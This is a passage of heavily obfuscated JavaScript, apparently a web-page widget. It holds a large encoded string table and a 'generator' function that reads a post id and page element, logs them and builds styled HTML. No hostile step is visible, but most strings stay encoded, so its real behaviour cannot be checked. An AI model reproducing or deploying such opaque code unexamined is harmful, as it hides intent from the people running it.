38',0x37)+_0x374919('\x52\x32\x24\x26',0x56),_0x374919('\x32\x4a\x4a\x4b',-0x85)+_0x374919('\x69\x29\x72\x32',0x1d1),_0x374919('\x30\x44\x30\x4b',0x487),_0x374919('\x44\x37\x52\x50',0x589)+_0x374919('\x66\x4a\x4d\x41',0x15),_0x374919('\x33\x6f\x52\x78',0x141),'\x41\x53\x6f\x38\x57\x52\x61\x2f\x57\x52'+'\x35\x6e\x57\x37\x2f\x63\x4e\x53\x6f\x53'+_0x374919('\x70\x33\x4b\x4b',0xf),_0x374919('\x25\x5b\x41\x4a',0x21a)+_0x374919('\x6b\x51\x59\x5a',0x2f7),_0x374919('\x6c\x54\x43\x59',0x1e6)+'\x6f\x2b\x46\x62\x75\x37\x71\x6d\x6b\x78',_0x374919('\x6c\x54\x43\x59',0x454)+_0x374919('\x6e\x6d\x7a\x38',0x310),_0x374919('\x36\x23\x71\x29',0x5e5)+'\x30',_0x374919('\x5d\x54\x75\x53',0x501)+_0x374919('\x36\x23\x71\x29',0x5b2)+'\x76\x71','\x57\x51\x39\x4a\x78\x6d\x6f\x76\x76\x4c'+'\x6a\x4a\x57\x52\x39\x58\x61\x47','\x57\x50\x6c\x64\x52\x63\x5a\x63\x54\x4a'+'\x43\x44\x57\x51\x66\x46\x73\x61\x34','\x45\x38\x6b\x4b\x57\x34\x76\x75\x6e\x53'+_0x374919('\x47\x5b\x23\x4d',0x437),_0x374919('\x66\x4a\x4d\x41',0x3f2)+_0x374919('\x77\x34\x63\x63',-0x52),_0x374919('\x5d\x54\x75\x53',0xfc),_0x374919('\x78\x4e\x23\x5d',0x534),_0x374919('\x48\x21\x77\x74',0x120),_0x374919('\x47\x5b\x23\x4d',0x2bf),'\x57\x37\x4f\x4b\x57\x34\x47\x39\x7a\x38'+'\x6f\x4f\x71\x43\x6b\x77',_0x374919('\x30\x44\x30\x4b',0x15b)+_0x374919('\x50\x57\x43\x41',-0x28)+_0x374919('\x32\x4a\x4a\x4b',0x47),_0x374919('\x4f\x51\x40\x31',0xb4),'\x71\x4a\x4a\x64\x47\x77\x47\x37\x57\x52'+'\x64\x64\x55\x38\x6f\x45\x45\x43\x6f\x68',_0x374919('\x56\x4e\x70\x64',0x28e),'\x41\x6d\x6f\x56\x57\x4f\x38\x6e\x69\x6d'+'\x6f\x30\x57\x34\x42\x63\x4a\x6d\x6f\x66'+_0x374919('\x6b\x42\x48\x57',0x578),_0x374919('\x21\x69\x5a\x4d',0x44c)+_0x374919('\x68\x33\x6d\x32',0x199),'\x57\x36\x6c\x64\x49\x43\x6f\x4f\x65\x62'+'\x58\x63','\x57\x35\x6c\x63\x4f\x53\x6b\x53\x45\x67'+'\x53',_0x374919('\x28\x54\x37\x5b',0x1af)+_0x374919('\x36\x41\x77\x68',0x1d5),_0x374919('\x66\x28\x26\x6b',0x240)+'\x6f\x6c\x70\x72\x31\x77\x77\x72\x43','\x44\x53\x6f\x68\x57\x50\x52\x64\x55\x53'+'\x6f\x49\x57\x50\x37\x63\x50\x53\x6f\x50'+_0x374919('\x74\x40\x47\x45',0x4ff),_0x374919('\x6b\x6c\x44\x67',0x30b)+'\x69\x67\x57\x36\x78\x63\x48\x38\x6b\x67'+'\x68\x57',_0x374919('\x36\x41\x77\x68',0x5a6)+_0x374919('\x24\x52\x4a\x57',0x4b2),_0x374919('\x76\x6b\x65\x5a',0x87)+_0x374919('\x5d\x54\x75\x53',0x1d8)+_0x374919('\x6b\x6c\x44\x67',0x5e8),_0x374919('\x45\x31\x2a\x33',0x36f)+_0x374919('\x6b\x6c\x44\x67',0x2ea)+_0x374919('\x47\x4a\x5e\x28',0x31a),_0x374919('\x78\x4e\x23\x5d',-0x33)+'\x52\x63\x4d\x53\x6f\x62\x79\x66\x54\x37',_0x374919('\x25\x5b\x41\x4a',0x5a0),_0x374919('\x24\x52\x4a\x57',0x2af)+_0x374919('\x25\x6a\x43\x7a',0x165),'\x57\x51\x43\x54\x73\x65\x2f\x64\x55\x47','\x45\x6d\x6b\x32\x57\x35\x75\x39','\x57\x50\x78\x63\x49\x38\x6b\x36\x57\x36'+_0x374919('\x72\x21\x38\x5d',0x4fe),_0x374919('\x77\x34\x63\x63',0x13d)+_0x374919('\x66\x4a\x4d\x41',-0x63)+'\x72\x71',_0x374919('\x25\x6a\x43\x7a',0x442)+'\x57',_0x374919('\x32\x4a\x4a\x4b',0x4ea)+_0x374919('\x77\x28\x39\x41',0x4da)+_0x374919('\x44\x37\x52\x50',-0x8b),'\x65\x38\x6f\x46\x75\x6d\x6b\x64',_0x374919('\x76\x37\x38\x70',0x431)+_0x374919('\x24\x52\x4a\x57',0x598)+'\x70\x71',_0x374919('\x52\x32\x24\x26',0x4e)+_0x374919('\x77\x34\x63\x63',0x39f),'\x57\x50\x68\x63\x4f\x53\x6b\x47\x43\x43'+_0x374919('\x21\x69\x5a\x4d',0x597),'\x75\x4b\x42\x63\x4b\x71\x2f\x64\x56\x67'+_0x374919('\x36\x41\x77\x68',0x2e1),_0x374919('\x6b\x42\x48\x57',0x42e)+'\x69\x41\x57\x50\x4a\x64\x4c\x62\x47',_0x374919('\x25\x5b\x41\x4a',0x14f)+_0x374919('\x44\x66\x4c\x52',0x432)+'\x4d\x47',_0x374919('\x48\x51\x70\x65',0x69)+_0x374919('\x36\x41\x77\x68',0x238),_0x374919('\x52\x32\x24\x26',0x2fb)+_0x374919('\x61\x4d\x67\x30',0x51)+_0x374919('\x66\x4a\x4d\x41',0x5e6),_0x374919('\x36\x23\x71\x29',-0x5)+_0x374919('\x68\x33\x6d\x32',0x50a),_0x374919('\x4c\x34\x59\x77',-0xd),_0x374919('\x74\x40\x47\x45',0x2e),'\x76\x38\x6f\x77\x67\x4c\x37\x63\x56\x53'+'\x6b\x6e\x6c\x53\x6b\x70\x57\x34\x66\x57',_0x374919('\x21\x69\x5a\x4d',0x544)+'\x43','\x61\x43\x6b\x36\x57\x37\x53\x73\x57\x4f'+_0x374919('\x47\x4a\x5e\x28',0x3c2),_0x374919('\x69\x29\x72\x32',0x145)+_0x374919('\x66\x4a\x4d\x41',0x282),'\x57\x4f\x70\x64\x53\x49\x37\x63\x55\x38'+'\x6f\x46\x70\x75\x43',_0x374919('\x24\x52\x4a\x57',0x5f),'\x6a\x38\x6f\x56\x57\x51\x4b\x36\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1d7)+'\x57\x37\x57',_0x374919('\x28\x54\x37\x5b',0x85),_0x374919('\x76\x6b\x65\x5a',0x26d)+_0x374919('\x76\x6b\x65\x5a',0x57a)+_0x374919('\x47\x5b\x23\x4d',0x25b),_0x374919('\x5d\x54\x75\x53',0x4ec)+_0x374919('\x70\x33\x4b\x4b',0x363),_0x374919('\x78\x73\x4a\x72',0x68),_0x374919('\x48\x21\x77\x74',0x1a6)+_0x374919('\x21\x69\x5a\x4d',0x304),_0x374919('\x6e\x6d\x7a\x38',0x114)+_0x374919('\x28\x54\x37\x5b',0x33c),_0x374919('\x33\x6f\x52\x78',-0x27)+'\x56\x63\x4c\x57\x74\x63\x4a\x78\x34','\x57\x37\x79\x77\x57\x36\x62\x62\x46\x38'+_0x374919('\x6b\x42\x48\x57',-0x3b),_0x374919('\x62\x70\x4f\x46',0x373)+_0x374919('\x5d\x54\x75\x53',0x421)+_0x374919('\x69\x29\x72\x32',0x317),_0x374919('\x6e\x6d\x7a\x38',0x40d)+_0x374919('\x6b\x35\x45\x37',0x573),'\x7a\x77\x74\x64\x52\x78\x74\x64\x49\x78'+_0x374919('\x61\x4d\x67\x30',0xc7)+'\x47\x57','\x57\x50\x52\x64\x51\x53\x6f\x7a\x57\x35'+_0x374919('\x79\x55\x4e\x54',0x1a7)+_0x374919('\x24\x52\x4a\x57',0x8b),'\x57\x4f\x39\x57\x64\x75\x64\x64\x4e\x31'+_0x374919('\x25\x6a\x43\x7a',0x3f4),_0x374919('\x6e\x38\x6f\x2a',0x57d)+_0x374919('\x48\x21\x77\x74',0x5b8),_0x374919('\x78\x4e\x23\x5d',0x440)+_0x374919('\x48\x51\x70\x65',0x12c),_0x374919('\x6b\x35\x45\x37',0x12)+_0x374919('\x6e\x6d\x7a\x38',0x43a),_0x374919('\x48\x21\x77\x74',0x3dd)+_0x374919('\x33\x6f\x52\x78',0x5d5)+'\x74\x71','\x57\x50\x6a\x55\x63\x4c\x68\x64\x4d\x75'+_0x374919('\x6b\x6c\x44\x67',0x10c),'\x57\x34\x4a\x63\x54\x38\x6b\x6d\x57\x35'+_0x374919('\x66\x4a\x4d\x41',0x237),_0x374919('\x48\x51\x70\x65',0x4e6)+'\x6b\x51','\x6f\x43\x6b\x61\x57\x50\x78\x64\x50\x38'+_0x374919('\x6c\x54\x43\x59',0x2ae)+_0x374919('\x48\x51\x70\x65',0x55c),'\x57\x35\x72\x69\x57\x37\x7a\x62\x71\x71',_0x374919('\x44\x37\x52\x50',0x4fb)+_0x374919('\x25\x6a\x43\x7a',-0x66)+'\x46\x47',_0x374919('\x66\x28\x26\x6b',-0x4d)+_0x374919('\x30\x44\x30\x4b',0x483),_0x374919('\x72\x21\x38\x5d',0xae)+_0x374919('\x70\x33\x4b\x4b',0x3bd)+'\x50\x47',_0x374919('\x65\x4f\x5e\x74',0x151)+_0x374919('\x36\x23\x71\x29',0x138),_0x374919('\x25\x6a\x43\x7a',-0x8a)+_0x374919('\x70\x33\x4b\x4b',0x493),_0x374919('\x36\x23\x71\x29',0x222)+_0x374919('\x69\x29\x72\x32',0x4a3),_0x374919('\x44\x66\x4c\x52',0x3dc),_0x374919('\x6b\x42\x48\x57',0x1db)+_0x374919('\x78\x4e\x23\x5d',-0x4c),_0x374919('\x25\x6a\x43\x7a',-0xa5)+'\x6f\x46\x6a\x47\x30\x64\x73\x57\x57',_0x374919('\x32\x4a\x4a\x4b',0x1ca),'\x79\x67\x4e\x64\x4b\x33\x61\x62\x43\x61','\x57\x4f\x4a\x64\x51\x53\x6b\x31\x41\x32'+_0x374919('\x6b\x35\x45\x37',0x183),_0x374919('\x78\x4e\x23\x5d',-0x62),'\x72\x43\x6b\x75\x6c\x71\x37\x64\x4e\x6d'+_0x374919('\x50\x57\x43\x41',0x14a)+'\x4b\x71',_0x374919('\x34\x5b\x47\x35',0x2f4),_0x374919('\x78\x73\x4a\x72',0x277)+'\x4e\x63\x4a\x53\x6b\x42\x72\x47\x54\x47',_0x374919('\x6e\x6d\x7a\x38',0x510),'\x57\x35\x52\x63\x4f\x38\x6b\x49\x7a\x53'+'\x6f\x55','\x41\x58\x47\x6b\x72\x47\x65\x52\x70\x6d'+'\x6f\x38\x45\x62\x38',_0x374919('\x47\x4a\x5e\x28',0x109)+_0x374919('\x4d\x75\x46\x65',0x205),_0x374919('\x6b\x42\x48\x57',0x475)+_0x374919('\x61\x4d\x67\x30',0x302)+'\x49\x61','\x71\x53\x6b\x67\x57\x35\x42\x63\x4f\x6d'+_0x374919('\x6c\x54\x43\x59',-0x6d)+_0x374919('\x6b\x6c\x44\x67',0x9e),_0x374919('\x50\x57\x43\x41',0x2a9)+'\x6b\x63\x46\x62\x66\x45\x76\x58\x61',_0x374919('\x24\x52\x4a\x57',0x18b)+_0x374919('\x5d\x54\x75\x53',0x545),_0x374919('\x45\x31\x2a\x33',0x2a5)+_0x374919('\x77\x28\x39\x41',0x3eb),_0x374919('\x33\x6f\x52\x78',0x3cf)+_0x374919('\x77\x28\x39\x41',0x274),_0x374919('\x28\x54\x37\x5b',0x5d1)+_0x374919('\x76\x6b\x65\x5a',-0x9f)+'\x71\x71',_0x374919('\x52\x32\x24\x26',0x19b)+'\x6b\x37\x43\x38\x6f\x39\x57\x52\x46\x63'+'\x4f\x57',_0x374919('\x25\x6a\x43\x7a',0x4c1),_0x374919('\x6b\x42\x48\x57',0x19)+_0x374919('\x56\x4e\x70\x64',0x415),_0x374919('\x24\x52\x4a\x57',0x5d3)+_0x374919('\x50\x57\x43\x41',-0x48)+'\x48\x61','\x65\x63\x33\x64\x4c\x57',_0x374919('\x6b\x35\x45\x37',0x402),'\x57\x51\x4a\x64\x4e\x6d\x6f\x56\x64\x57',_0x374919('\x30\x44\x30\x4b',0x1bc)+_0x374919('\x21\x69\x5a\x4d',-0x5c),_0x374919('\x6c\x54\x43\x59',0x3c0)+_0x374919('\x52\x32\x24\x26',0x1f),_0x374919('\x62\x70\x4f\x46',0x209)+_0x374919('\x24\x52\x4a\x57',0x1a0)+_0x374919('\x66\x28\x26\x6b',0x558),'\x44\x67\x79\x2b\x74\x62\x74\x64\x48\x31'+'\x76\x44\x57\x4f\x7a\x2b',_0x374919('\x6e\x38\x6f\x2a',0x542)+_0x374919('\x75\x48\x50\x40',-0xa2),_0x374919('\x69\x29\x72\x32',0x418)+_0x374919('\x70\x33\x4b\x4b',0x36a),_0x374919('\x70\x33\x4b\x4b',0x366),_0x374919('\x6b\x42\x48\x57',0x204)+_0x374919('\x45\x31\x2a\x33',0x1f3),_0x374919('\x6c\x54\x43\x59',-0x87)+'\x69',_0x374919('\x28\x54\x37\x5b',0x57e)+_0x374919('\x47\x4a\x5e\x28',0x2f6),_0x374919('\x4c\x34\x59\x77',0x47b)+_0x374919('\x74\x40\x47\x45',0x3da),_0x374919('\x66\x4a\x4d\x41',0x5e4)+'\x6f\x2f',_0x374919('\x6c\x54\x43\x59',0x3be),_0x374919('\x6b\x35\x45\x37',0x7f)+_0x374919('\x77\x34\x63\x63',0x82),_0x374919('\x6b\x6c\x44\x67',0x1c)+_0x374919('\x68\x33\x6d\x32',0x194),_0x374919('\x66\x28\x26\x6b',0x2d0)+_0x374919('\x25\x6a\x43\x7a',0x3b),_0x374919('\x48\x51\x70\x65',0x37b),'\x57\x50\x65\x41\x57\x36\x61\x6e\x78\x38'+'\x6f\x65\x57\x52\x33\x63\x4e\x30\x37\x64'+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0x248)+_0x374919('\x48\x51\x70\x65',0x45f),'\x43\x49\x74\x64\x4e\x64\x4f\x39\x6e\x38'+_0x374919('\x47\x4a\x5e\x28',0x41d),_0x374919('\x68\x33\x6d\x32',0xe2)+_0x374919('\x44\x66\x4c\x52',0xe5)+'\x4e\x61',_0x374919('\x44\x66\x4c\x52',0x3b2)+'\x75\x64\x57\x34\x78\x64\x47\x62\x71',_0x374919('\x5d\x54\x75\x53',0x13a),'\x62\x38\x6f\x48\x70\x4b\x62\x31\x62\x53'+_0x374919('\x4f\x51\x40\x31',0x4f4),_0x374919('\x61\x4d\x67\x30',0x1c9)+_0x374919('\x21\x69\x5a\x4d',0x38),_0x374919('\x28\x54\x37\x5b',-0xa0),_0x374919('\x4d\x75\x46\x65',0xb3)+'\x4c\x79\x42\x61','\x57\x51\x47\x4f\x72\x4b\x74\x64\x50\x71',_0x374919('\x76\x37\x38\x70',0x3cc)+'\x38','\x63\x6d\x6b\x55\x57\x4f\x68\x64\x4e\x58'+_0x374919('\x68\x33\x6d\x32',0x48f)+'\x44\x71',_0x374919('\x62\x70\x4f\x46',0x168)+_0x374919('\x6b\x6c\x44\x67',0x3c4),_0x374919('\x30\x44\x30\x4b',0x465)+_0x374919('\x47\x5b\x23\x4d',0x586),'\x57\x50\x79\x6a\x57\x50\x65\x6a\x42\x78'+_0x374919('\x77\x34\x63\x63',0x71),'\x75\x72\x2f\x64\x55\x33\x4a\x63\x49\x38'+_0x374919('\x74\x40\x47\x45',0x315),_0x374919('\x48\x21\x77\x74',0x115)+_0x374919('\x65\x4f\x5e\x74',0x1ea),_0x374919('\x6e\x6d\x7a\x38',0x4e0)+_0x374919('\x6b\x51\x59\x5a',0xac),'\x57\x50\x66\x6d\x65\x6d\x6f\x2f\x65\x38'+_0x374919('\x44\x37\x52\x50',0xaa),_0x374919('\x69\x29\x72\x32',0x393)+_0x374919('\x72\x21\x38\x5d',0x233),_0x374919('\x48\x51\x70\x65',0xfa)+_0x374919('\x74\x40\x47\x45',-0x45),_0x374919('\x6e\x6d\x7a\x38',-0x7f)+_0x374919('\x34\x5b\x47\x35',0x1c5),_0x374919('\x25\x6a\x43\x7a',0x37a)+_0x374919('\x6e\x6d\x7a\x38',0x137)+'\x44\x71',_0x374919('\x75\x48\x50\x40',0x351)+_0x374919('\x4d\x75\x46\x65',0x20c),_0x374919('\x25\x6a\x43\x7a',0x230)+'\x54\x70\x57\x37\x46\x63\x4d\x53\x6f\x54'+_0x374919('\x76\x6b\x65\x5a',0x33f),_0x374919('\x44\x37\x52\x50',0x5eb)+_0x374919('\x62\x70\x4f\x46',0x489),_0x374919('\x52\x32\x24\x26',0x283)+'\x4a\x63\x51\x71',_0x374919('\x77\x28\x39\x41',0xda)+_0x374919('\x6b\x35\x45\x37',0x5b4)+'\x51\x47','\x75\x6d\x6f\x33\x57\x4f\x64\x64\x4b\x47',_0x374919('\x48\x51\x70\x65',-0x14)+'\x6b\x31\x6c\x30\x35\x33\x76\x53\x6b\x6d',_0x374919('\x77\x28\x39\x41',0x4aa),_0x374919('\x4f\x51\x40\x31',-0x9e)+_0x374919('\x78\x73\x4a\x72',0x59e),_0x374919('\x6c\x54\x43\x59',0x412)+_0x374919('\x48\x21\x77\x74',0x106),_0x374919('\x47\x5b\x23\x4d',0x5e0)+_0x374919('\x44\x66\x4c\x52',0x1b5),_0x374919('\x44\x66\x4c\x52',0x10)+_0x374919('\x28\x54\x37\x5b',0x3ce),'\x57\x34\x75\x6c\x57\x36\x66\x43\x76\x53'+'\x6f\x46\x57\x52\x46\x63\x4e\x65\x4b',_0x374919('\x21\x69\x5a\x4d',0x225)+_0x374919('\x78\x4e\x23\x5d',0x34d),_0x374919('\x32\x4a\x4a\x4b',0x2f9)+_0x374919('\x6b\x6c\x44\x67',0x1d3)+'\x50\x71',_0x374919('\x77\x28\x39\x41',0x4b3)+_0x374919('\x74\x40\x47\x45',0x344),_0x374919('\x65\x4f\x5e\x74',0x585)+_0x374919('\x36\x23\x71\x29',0x449),'\x57\x50\x52\x64\x51\x53\x6b\x66\x57\x35'+_0x374919('\x61\x4d\x67\x30',0x53)+'\x57\x4f\x46\x64\x51\x71',_0x374919('\x30\x44\x30\x4b',0x491),_0x374919('\x6b\x6c\x44\x67',0x5ad)+'\x6f\x2f\x57\x50\x37\x63\x51\x38\x6b\x6e'+'\x46\x71',_0x374919('\x72\x21\x38\x5d',0x554),_0x374919('\x6b\x6c\x44\x67',0x5b7)+_0x374919('\x61\x4d\x67\x30',0x4fa),_0x374919('\x44\x66\x4c\x52',0x1f6)+_0x374919('\x25\x5b\x41\x4a',0x3c),_0x374919('\x77\x28\x39\x41',0x188),_0x374919('\x6e\x6d\x7a\x38',0x529)+'\x58\x6c','\x45\x48\x53\x79\x77\x48\x72\x34\x44\x53'+_0x374919('\x65\x4f\x5e\x74',0x57),_0x374919('\x33\x6f\x52\x78',0x186),_0x374919('\x79\x55\x4e\x54',0x29e)+_0x374919('\x65\x4f\x5e\x74',0x3d1),_0x374919('\x6e\x6d\x7a\x38',0x3d3)+_0x374919('\x77\x34\x63\x63',0x159),_0x374919('\x79\x55\x4e\x54',0x326),_0x374919('\x6e\x38\x6f\x2a',0x57c)+'\x6b\x64\x72\x5a\x5a\x63\x4b\x71',_0x374919('\x6e\x38\x6f\x2a',-0x90)+'\x31\x56\x57\x51\x69\x34\x66\x61',_0x374919('\x74\x40\x47\x45',0x2cc)+'\x31\x67\x57\x36\x33\x63\x47\x43\x6b\x63'+'\x67\x57','\x57\x52\x4a\x64\x4d\x6d\x6f\x5a\x65\x65'+_0x374919('\x74\x40\x47\x45',0x99),_0x374919('\x6e\x38\x6f\x2a',0x7e)+'\x39\x65',_0x374919('\x48\x21\x77\x74',0x59b),'\x71\x53\x6b\x67\x57\x34\x4a\x64\x56\x38'+'\x6f\x6d\x57\x52\x2f\x63\x4b\x43\x6b\x4b'+_0x374919('\x33\x6f\x52\x78',0x4e7),_0x374919('\x66\x4a\x4d\x41',0x5db)+_0x374919('\x76\x37\x38\x70',0x381),_0x374919('\x4f\x51\x40\x31',-0x60)+_0x374919('\x28\x54\x37\x5b',0x4fd),'\x43\x5a\x42\x63\x4e\x61',_0x374919('\x36\x41\x77\x68',0x1fc)+_0x374919('\x79\x55\x4e\x54',0x4c2)+'\x45\x47',_0x374919('\x28\x54\x37\x5b',0x116),'\x57\x34\x4e\x64\x4a\x43\x6b\x53\x57\x34'+'\x74\x63\x48\x48\x34\x77\x6a\x53\x6f\x5a'+'\x44\x61',_0x374919('\x44\x66\x4c\x52',0x13b)+_0x374919('\x6b\x51\x59\x5a',0x223),_0x374919('\x6c\x54\x43\x59',0x23d)+'\x38\x45\x57\x50\x47\x61','\x57\x4f\x37\x63\x55\x53\x6b\x63\x6f\x67'+_0x374919('\x30\x44\x30\x4b',-0x39),_0x374919('\x44\x66\x4c\x52',0x3ff)+_0x374919('\x6b\x51\x59\x5a',0x2b7)+'\x46\x47','\x62\x43\x6f\x52\x78\x38\x6b\x64\x79\x30'+_0x374919('\x77\x34\x63\x63',0x58),_0x374919('\x79\x55\x4e\x54',0x1cf)+_0x374919('\x79\x55\x4e\x54',0x359)+'\x6b\x47',_0x374919('\x4d\x75\x46\x65',0x26a)+_0x374919('\x79\x55\x4e\x54',0x3f7),_0x374919('\x68\x33\x6d\x32',0x42a),_0x374919('\x66\x28\x26\x6b',0x53c),'\x63\x53\x6f\x30\x57\x35\x33\x64\x4d\x49'+'\x38','\x63\x38\x6f\x37\x57\x35\x33\x64\x49\x78'+_0x374919('\x36\x41\x77\x68',0x5b6),_0x374919('\x28\x54\x37\x5b',-0x43)+_0x374919('\x21\x69\x5a\x4d',0x7c),_0x374919('\x48\x51\x70\x65',-0x69)+'\x6f\x6f\x41\x62\x71\x6e\x65\x71\x65',_0x374919('\x66\x28\x26\x6b',-0x5a)+_0x374919('\x21\x69\x5a\x4d',0x273)+_0x374919('\x21\x69\x5a\x4d',-0x1a),_0x374919('\x69\x29\x72\x32',0x48d)+'\x6c\x64\x4f\x32\x4c\x76\x74\x71','\x57\x35\x2f\x64\x52\x58\x78\x63\x49\x6d'+_0x374919('\x76\x37\x38\x70',0x4ae)+_0x374919('\x32\x4a\x4a\x4b',0x24b),_0x374919('\x50\x57\x43\x41',0x3e6)+'\x6c\x63\x54\x73\x42\x63\x51\x75\x34\x31',_0x374919('\x72\x21\x38\x5d',0x507)+_0x374919('\x48\x21\x77\x74',0x50f)+'\x72\x61','\x70\x76\x38\x2f\x64\x53\x6f\x78\x42\x38'+_0x374919('\x25\x6a\x43\x7a',0x1fb),'\x63\x6d\x6f\x43\x7a\x63\x4f\x38\x74\x78'+_0x374919('\x56\x4e\x70\x64',0x2aa),'\x43\x77\x74\x64\x4b\x57',_0x374919('\x32\x4a\x4a\x4b',-0x6e)+'\x33\x63\x55\x71\x74\x63\x54\x6d\x6b\x2b'+_0x374919('\x28\x54\x37\x5b',0x21d),_0x374919('\x74\x40\x47\x45',0x197),'\x43\x62\x52\x64\x4a\x4e\x6c\x63\x4a\x6d'+_0x374919('\x6b\x42\x48\x57',-0x6f),_0x374919('\x74\x40\x47\x45',0x4d2)+_0x374919('\x77\x34\x63\x63',0x221)+'\x6f\x47',_0x374919('\x24\x52\x4a\x57',0x4ce)+_0x374919('\x45\x31\x2a\x33',0x1eb)+'\x62\x61',_0x374919('\x6e\x6d\x7a\x38',0x175)+'\x5a\x63\x4e\x6d\x6f\x68\x57\x35\x42\x63'+_0x374919('\x34\x5b\x47\x35',0x88),_0x374919('\x76\x37\x38\x70',-0x84)+_0x374919('\x68\x33\x6d\x32',0x278),_0x374919('\x34\x5b\x47\x35',0x80)+_0x374919('\x56\x4e\x70\x64',0xec)+'\x4d\x61','\x57\x50\x4a\x64\x4f\x38\x6b\x56\x46\x77'+_0x374919('\x79\x55\x4e\x54',0x31b),_0x374919('\x30\x44\x30\x4b',0xf1)+_0x374919('\x70\x33\x4b\x4b',0x260)+_0x374919('\x6b\x6c\x44\x67',0x333),_0x374919('\x34\x5b\x47\x35',0x580),_0x374919('\x6b\x42\x48\x57',0x1fe)+_0x374919('\x34\x5b\x47\x35',0x541)];return(_0x2b2e=function(){return _0x4357f6;})();}function generator(_0x3382df){var _0x4cf16b=_0x3382df[_0xf8e5d6(0x34f,_0x3dd27a(0x447,'\x25\x5b\x41\x4a'))]['\x69\x64']['\x24\x74'][_0xf8e5d6(0x4b7,_0x3dd27a(0x490,'\x32\x4a\x4a\x4b'))]('\x2d')[0x1],_0x54526d=$(_0xf8e5d6(0x4a4,'\x50\x26\x6f\x75')+'\x6f\x64\x65')[_0xf8e5d6(0x2ac,_0x3dd27a(0x128,'\x70\x33\x4b\x4b'))]();function _0x3dd27a(_0x281b7d,_0x4b2d47){return _0x42c8d5(_0x4b2d47,_0x281b7d-0x10);}function _0xf8e5d6(_0x586848,_0x3cc3c0){return _0x21e909(_0x3cc3c0,_0x586848-0x22);}console[_0x3dd27a(0x135,'\x47\x4a\x5e\x28')](_0x4cf16b),console[_0xf8e5d6(0x379,_0x3dd27a(0x625,'\x44\x37\x52\x50'))](_0x54526d);var _0x2815fd=_0xf8e5d6(0x364,_0x3dd27a(0x6e2,'\x5d\x54\x75\x53'))+_0xf8e5d6(0x38b,_0x3dd27a(0x1d9,'\x6b\x42\x48\x57'))+_0x3dd27a(0x31e,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x295,_0x3dd27a(0x55b,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x276,_0x3dd27a(0x1cd,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x2e1,_0x3dd27a(0x1f5,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x4a5,'\x35\x36\x78\x59')+_0xf8e5d6(0x397,_0x3dd27a(0x384,'\x25\x6a\x43\x7a'))+_0xf8e5d6(0x430,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x309,_0x3dd27a(0x4d2,'\x24\x52\x4a\x57'))+_0xf8e5d6(0x2eb,_0x3dd27a(0x724,'\x30\x44\x30\x4b'))+_0x3dd27a(0x47d,'\x78\x73\x4a\x72')+_0xf8e5d6(0x2ef,_0x3dd27a(0x114,'\x6b\x35\x45\x37'))+_0xf8e5d6(0x439,_0x3dd27a(0x314,'\x6b\x6c\x44\x67'))+'\x78\x2d\x77\x69\x64\x74\x68\x3a\x38\x30'+_0xf8e5d6(0x2a0,_0x3dd27a(0x5a1,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x274,_0x3dd27a(0x19b,'\x47\x4a\x5e\x28'))+'\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0xf8e5d6(0x335,_0x3dd27a(0xc5,'\x70\x33\x4b\x4b'))+_0xf8e5d6(0x31d,_0x3dd27a(0x516,'\x6c\x54\x43\x59'))+'\x72\x65\x63\x74\x69\x6f\x6e\x3a\x63\x6f'+_0xf8e5d6(0x456,_0x3dd27a(0xdf,'\x44\x37\x52\x50'))+_0xf8e5d6(0x4b4,_0x3dd27a(0x2f1,'\x50\x57\x43\x41'))+_0xf8e5d6(0x390,_0x3dd27a(0x63c,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x4aa,_0x3dd27a(0x4cb,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x302,'\x4b\x78\x54\x50')+_0xf8e5d6(0x2b8,_0x3dd27a(0x2e3,'\x52\x32\x24\x26'))+_0xf8e5d6(0x4a3,_0x3dd27a(0x51b,'\x45\x31\x2a\x33'))+_0xf8e5d6(0x4d7,'\x4b\x78\x54\x50')+_0xf8e5d6(0x469,'\x31\x65\x71\x6b')+'\x74\x65\x72\x3b\x7a\x2d\x69\x6e\x64\x65'+_0xf8e5d6(0x348,'\x51\x68\x5a\x53')+_0xf8e5d6(0x288,_0x3dd27a(0x6b5,'\x79\x55\x4e\x54'))+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0xf8e5d6(0x3ca,_0x3dd27a(0x4af,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x28a,'\x63\x41\x72\x43')+_0xf8e5d6(0x453,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x3ac,_0x3dd27a(0x2a6,'\x77\x34\x63\x63'))+_0xf8e5d6(0x4d6,'\x6c\x5d\x34\x57')+(_0x3dd27a(0x3ab,'\x62\x70\x4f\x46')+_0x3dd27a(0x46a,'\x25\x6a\x43\x7a')+_0x3dd27a(0x32a,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x350,_0x3dd27a(0x70c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x4d5,_0x3dd27a(0x2d9,'\x61\x4d\x67\x30'))+_0xf8e5d6(0x3ba,_0x3dd27a(0xb3,'\x77\x28\x39\x41'))+_0xf8e5d6(0x41d,_0x3dd27a(0x4ed,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x4ab,_0x3dd27a(0x5fb,'\x69\x29\x72\x32'))+_0x3dd27a(0xa5,'\x6b\x35\x45\x37')+_0xf8e5d6(0x4a8,_0x3dd27a(0x165,'\x6e\x6d\x7a\x38'))+_0xf8e5d6(0x491,_0x3dd27a(0x6e9,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x334,'\x4b\x78\x54\x50')+_0xf8e5d6(0x443,_0x3dd27a(0x16f,'\x65\x4f\x5e\x74'))+_0xf8e5d6(0x506,_0x3dd27a(0x2fe,'\x50\x57\x43\x41'))+_0x3dd27a(0x116,'\x52\x32\x24\x26')+_0xf8e5d6(0x282,_0x3dd27a(0x701,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x45c,_0x3dd27a(0x177,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x4c4,_0x3dd27a(0x39d,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x2c1,_0x3dd27a(0x643,'\x77\x34\x63\x63'))+_0xf8